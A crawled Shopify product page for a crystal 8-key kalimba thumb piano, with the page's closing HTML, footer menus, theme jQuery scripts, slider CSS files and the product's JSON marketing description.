          "@type": "Brand",
          "name": "luckyeo1"
        },
        "offers": [{
              "@type" : "Offer","sku": "LP22041726A","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640203431"
            },
{
              "@type" : "Offer","sku": "LP22041726F","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640236199"
            },
{
              "@type" : "Offer","sku": "LP22041726B","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640268967"
            },
{
              "@type" : "Offer","sku": "LP22041726C","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640301735"
            },
{
              "@type" : "Offer","sku": "LP22041726G","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640334503"
            },
{
              "@type" : "Offer","sku": "LP22041726D","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano?variant=46567640367271"
            }
]
      }
    </script>
  </div>
</section>


  <script>
    $(function(){
      $('.fold_desc_title_view').on('click',function(){
        if($(this).find('svg').hasClass('flip_svg')){
          $(this).find('svg').removeClass('flip_svg')
        }else{
          $(this).find('svg').addClass('flip_svg')
        }
        $('.product__description.rte').slideToggle();
      })
    })
  </script>




</section><section id="shopify-section-template--18930470879399__related-products" class="shopify-section section"><link href="//luckyeo.com/cdn/shop/t/5/assets/component-card.css?v=120341546515895839841754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-price.css?v=70172745017360139101754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/section-related-products.css?v=80324771040738084201754383421" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--18930470879399__related-products-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18930470879399__related-products-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--18930470879399__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--18930470879399__related-products&product_id=8466587746471&limit=10"
  >
    
  </product-recommendations>
  </div>


 <script>
    let columns_desktop = "5";
    let columns_mobile = "2";

    console.log(columns_desktop,columns_mobile);

    setTimeout(function(){
      document.addEventListener('recommend-load-end',function(){
        $('.custom_product_recommendation').slick({
          slidesToShow: parseInt(columns_desktop),
          slidesToScroll: 1,
          autoplay: true,
          arrows: true,
          rows:0,
          responsive:[
            {
              breakpoint: 768,
              settings: {
                autoplay: true,
                slidesToShow: parseInt(columns_mobile),
                slidesToScroll: parseInt(columns_mobile)
              }
            }
          ]
        });
      })
    },0)
    
 </script> 






</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18930466324647__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//luckyeo.com/cdn/shop/t/5/assets/section-footer.css?v=140374550200570509801754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-newsletter.css?v=4727253280200485261754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-list-payment.css?v=69253961410771838501754383421" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-list-social.css?v=35792976012981934991754383421" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18930466324647__footer-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18930466324647__footer-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }

  
    .footer_arror_flip{
          transform: rotate(180deg);
    }
    @media(max-width: 749px){
      .footer-block__heading svg{
        display: block;
      }
      .footer-block--menu .footer-block__details-content{
        display: none;
      }
    }
  }</style><footer class="footer color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0 gradient section-sections--18930466324647__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Service
                      <svg t="1716000572175" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2626" width="48" height="48"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path></svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/why-choose-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Why Choose Us?
                            </a>
                          </li><li>
                            <a
                              href="/pages/intellectual-property-rights"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Intellectual Property Rights
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Policy</strong>
                      <svg t="1716000572175" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2626" width="48" height="48"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path></svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
                <img src="//luckyeo.com/cdn/shop/files/oceanpayment_klarna.png?v=1739350526" class="footer_payment_icons" />
              
            </ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">luckyeo</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small></div>
    </div>
  </div>
</footer>

<script>
  $(function(){
    $('.footer-block--menu h2').on('click',function(){
      if($(this).find('svg').hasClass('footer_arror_flip')){
        $(this).find('svg').removeClass('footer_arror_flip')
      }else{
        $(this).find('svg').addClass('footer_arror_flip')
      }
      $(this).siblings('.footer-block__details-content').slideToggle();
    })
  })
</script>
        


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://luckyeo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//luckyeo.com/cdn/shop/t/5/assets/predictive-search.js?v=162273246065392412141754383421" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "8npak8-wn.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "d1f3716a-c7e6-4fd1-b7cd-8ce258f42d74"
  window.pushowlEnvironment = "production"
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -152
content:
{"code":400,"msg":"Error 2"}

--- FILE ---
content_type: text/css
request_url: https://luckyeo.com/cdn/shop/t/5/assets/custom-update.css?v=131603827869595303961754383421
body_size: 143
content:
.card-wrapper.product-card-wrapper .card__heading a.full-unstyled-link{overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}@media (max-width: 749px){.card .card__content .quick-add button{font-size:1.2rem}}.multicolumn-card.content-container .multicolumn-card__image-wrapper{padding:0;margin:0}.multicolumn-list li.multicolumn-list__item a{display:block}.banner a{cursor:pointer;position:absolute;width:100%;height:100%;z-index:8}@media (min-width: 990px){.collection-list-wrapper ul.collection-list{justify-content:center}}@media (max-width: 989px){.section-collection-list .collection-list:not(.slider){padding-left:.8rem!important;padding-right:.8rem!important}}.footer-block__heading{margin-bottom:0!important;position:relative;padding-bottom:2rem!important;display:flex;align-items:center;justify-content:space-between}.footer-block__heading svg{display:none;width:1.8rem;height:1.8rem}@media (min-width: 750px){.footer-block__details-content{display:block!important}}@media (max-width: 749px){.footer-block.grid__item{margin:2rem 0!important}.footer__content-top{padding-left:calc(2rem / var(--font-body-scale))!important;padding-right:calc(2rem / var(--font-body-scale))!important}}@media (max-width: 749px){.slideshow .slideshow__slide{position:relative}.slideshow .slideshow__slide .slideshow__text{position:absolute;width:100%;height:100%}}.slideshow__text.banner__box .banner__buttons a{position:relative}.slick-next:before{font-family:FontAwesome!important;content:"\f054"!important}.slick-prev:before{font-family:FontAwesome!important;content:"\f053"!important}.slick-track .slick-slide{padding:0 calc(var(--grid-mobile-horizontal-spacing) / 2)}.slick-next{right:0!important}.slick-prev{left:0!important}.slick-next,.slick-prev{z-index:5;width:30px!important;height:30px!important;background-color:#ffffffbf!important;border-radius:6px!important}.slick-prev:before,.slick-next:before{color:#000;background-color:transparent!important}@media screen and (min-width: 750px){.slick-track .slick-slide{padding:0 calc(var(--grid-desktop-horizontal-spacing) / 2)}}.fold_desc_title_view{display:flex;justify-content:space-between;align-items:center;padding:1rem 0;margin:0!important;border-bottom:1px solid #eee}.fold_desc_title_view svg{display:block;width:2rem;height:2rem}.flip_svg{transform:rotate(180deg)}.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 2rem)!important}@media (min-width: 749px){.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 3rem)!important}}.footer_payment_icons{max-width:40%;display:block;margin:0 auto}@media (max-width: 749px){.footer_payment_icons{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/5/assets/custom-update.css.map?v=131603827869595303961754383421 */


--- FILE ---
content_type: text/css
request_url: https://luckyeo.com/cdn/shop/t/5/assets/slick.min.css?v=84731195424863962951754383421
body_size: 82
content:
/* Slider */
.slick-slider {
	position: relative;

	display: block;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	height: 100%;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;

	display: block;
	margin-left: auto;
	margin-right: auto;
}

.slick-track:before,
.slick-track:after {
	display: table;

	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;

	height: auto;

	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}

/* 切换按钮 start */
.slick-arrow {
	display: block;
	cursor: pointer;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	-webkit-transition: .3s linear;
	transition: .3s linear;
	z-index: 5;
	width: 0;
	height: 0;
    text-align: center;
    line-height: 30px;
}

/* .slick-arrow::before {
	display: block;
	content: '';
	color: #FFFFFF;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 15px;
	left: 0;
	border-left: 1px solid currentColor;
	border-top: 1px solid currentColor;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: .3s linear;
	transition: .3s linear;
} */

.slick-prev {
	left: 0;
}

.slick-next {
	right: 0;
}

.slick-arrow:hover {
	background: rgba(0, 0, 0, 1);
}

.slick-next::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 0;
	left: unset;
	/* margin-right: 10px; */
}

.slick-prev::before {
	/* margin-left: 10px; */
}

.slick-slider:hover .slick-arrow {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.slickArrows1 .slick-arrow {
	background: rgba(0, 0, 0, 0.6);
	width: 30px;
	height: 40px;
}

.slickArrows2 .slick-arrow {
	background: rgba(0, 0, 0, 0.6);
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.slickArrows2 .slick-next {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.slickArrows2 .slick-arrow::before {
	top: 20px;
}

.slickArrows2 .slick-prev::before {
	margin-left: 21px;
}

.slickArrows2 .slick-next::before {
	margin-right: 21px;
}

/* 切换按钮 end */
/* 切换点 start */
.slick-dots {
	text-align: center;
	font-size: 0;
}

.slick-dots li {
	margin: 0 8px;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	position: relative;
	font-size: 14px;
	color: #333;
	-webkit-transition: .3s linear;
	transition: .3s linear;
}

.slickDots1 {
	position: relative;
}

.slickDots1 .slick-dots {
	position: absolute;
	bottom: 15px;
	left: 0;
	width: 100%;
}

.slickDots1 .slick-dots li {
	border: 1px solid #FFFFFF;
	width: 10px;
	height: 10px;
	border-radius: 50%;
}

.slickDots1 .slick-dots li.slick-active {
	border: 1px solid #FFFFFF;
	background: #FFFFFF;
}

.slickDots2 .slick-dots {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
}

.slickDots2 {
	position: relative;
}

.slickDots2 .slick-dots li {
	width: 8px;
	height: 8px;
	border-radius: 100%;
	border: 2px solid #fff;
}

.slickDots2 .slick-dots li::before {
	content: '';
	display: none;
	width: 22px;
	height: 22px;
	border: 2px solid #fff;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -13px;
	margin-left: -13px;
	-webkit-transition: .3s linear;
	transition: .3s linear;
}

.slickDots2 .slick-dots li.slick-active {
	width: 8px;
	height: 8px;
	background: #fff;
}

.slickDots2 .slick-dots li.slick-active::before {
	display: block;
}

.slickDots3 .slick-dots {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
}

.slickDots3 .slick-dots li {
	background: #fff;
	width: 10px;
	height: 10px;
	border-radius: 50%;
}

.slickDots3 .slick-dots li.slick-active {
	background: #fff;
	width: 45px;
	border-radius: 10px;
}

/* 切换点 end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano.js
body_size: 8130
content:
{"id":8466587746471,"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","handle":"croatian-crystal-8-keys-kalimba-thumb-piano","description":"\u003cstyle\u003e\n.rte h2{margin:0}\n.rte h2::after{border-bottom:none}\n\u003c\/style\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"msg-text normal-text\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #d4a867;\"\u003e🎹 Bring out the inner musician in you!\u003c\/span\u003e🎼\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/29a2d16395c199af697bde7d2f01bedc.gif\" alt=\"\" width=\"315\" height=\"315\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/c653517db7074ff3860cf93249f741c2.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eCreate serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background\u003c\/strong\u003e.\u003c\/span\u003e \u003c\/span\u003eThis \u003cspan\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eexquisite \u003c\/strong\u003e\u003cstrong\u003eMini Kalimba Thumb Piano\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003econtains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #46a177;\"\u003eideal gift for music lovers. \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003ePerfect for kids and adults to use,\u003c\/strong\u003e \u003cstrong\u003esmall in size, and compact\u003c\/strong\u003e\u003cstrong\u003e. \u003c\/strong\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eHandmade with premium quality\u003c\/strong\u003e \u003cstrong\u003ematerials\u003c\/strong\u003e\u003cstrong\u003e and \u003c\/strong\u003e\u003cstrong\u003euncomplicated to tune and to use\u003c\/strong\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/32c087c9425ef594e83b5d962e3eba05.gif\" alt=\"\" width=\"317\" height=\"317\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/6f172f7d137648f2a2bc60ffa0188274.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/1f39d3b30dc8fd6c6ef113888e4631ca.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/bc9f6b5bb0ae4a5a913a61608044bbfb.png?w=466\u0026amp;h=53\" width=\"466\" height=\"53\"\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eEasy Learning, Pleasant Play\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIt can be \u003cstrong\u003emastered in a short time\u003c\/strong\u003e. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eConvenient To Play And Enjoy Music\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eThere is \u003cstrong\u003eno music foundation\u003c\/strong\u003e, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eArmrest Curve Design And Curved Keys\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are \u003cstrong\u003emore conducive to hand-eye coordination\u003c\/strong\u003e than other self-adhesive notebook thumb pianos, and are \u003cstrong\u003enot easy to fall off.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eClever Design\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e8 keys to engrave notes, you can \u003cstrong\u003eplay directly without stickers\u003c\/strong\u003e, especially suitable for children, adults, beginners, and professionals.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/be68394e8d4b20f1bbeb3529704e847e.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/47efc3015d3a45c9a1d048781b648bb4.jpg?w=790\u0026amp;h=798\" width=\"790\" height=\"798\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003eThe finger harp is small and cute, making it the best musical gift for children, family, and friends.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/24402680ca635ca6b54bf1a023378058.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/2570dbc32efa4484ad344e1f1d54ec52.png?w=478\u0026amp;h=54\" width=\"478\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Wood+Fixture\u003c\/li\u003e\n\u003cli 